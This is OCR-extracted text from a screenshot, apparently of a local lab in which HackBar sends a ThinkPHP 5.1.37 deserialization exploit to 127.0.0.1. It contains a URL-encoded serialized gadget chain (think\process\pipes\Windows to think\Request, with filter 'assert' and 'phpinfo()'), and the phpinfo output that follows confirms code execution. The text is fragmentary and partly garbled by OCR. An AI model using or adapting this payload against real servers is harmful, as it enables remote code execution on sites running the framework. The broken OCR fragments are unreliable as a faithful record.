 127.0.0.1/ThinkPHPAll/thinkphp5.1.37/public/index.php/index/index/index?c=O%3A27%3A"think\process\pipes\Windows"%3A1%3A{s%3A34%3A"%00think\proc
客 信息收集 免杀 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p... https://www.anquan... http://blog.nsfocus.... https://gitee.com/ http://www.z-sms.c... https://xz.aliyun.co... http://www.z-sms.c... 移动设备上的
ublic 'pipes' =>
array (size=0)
empty
rotected 'inputBuffer' => string '' (length=0)
rotected 'input' => null
rivate 'blocked' (think\process\pipes\Pipes) => boolean true
PHP Version 7.0.12 php
System Windows NT DESKTOP-B7SBB34 10.0 build 18363 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A4%3A%22aaaa%22%3BO%3A13%3A%22think%5CRequest%22%3A4%3A%7Bs%3A8%3A%22%00%2A%00param%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A9%3A%22phpinfo%28%29%22%3B%7Ds%3A7
%3A%22%00%2A%00hook%22%3Ba%3A1%3A%7Bs%3A7%3A%22visible%22%3Ba%3A2%3A%7Bi%3A0%3Br%3A8%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds%3A9%3A%22%00%2A%00filter%22%3Bs%3A6%3A%22assert%22%3Bs%3A9%3A%22
%00%2A%00config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3Bs%3A0%3A%22%22%3B%7D%7D%7D%7D%7D%7D
Post data Referer User Agent Cookies Clear All